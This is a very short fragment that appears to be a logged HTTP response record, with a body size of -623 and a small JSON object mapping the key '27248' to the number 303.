body_size: -623
content:
{"27248":303}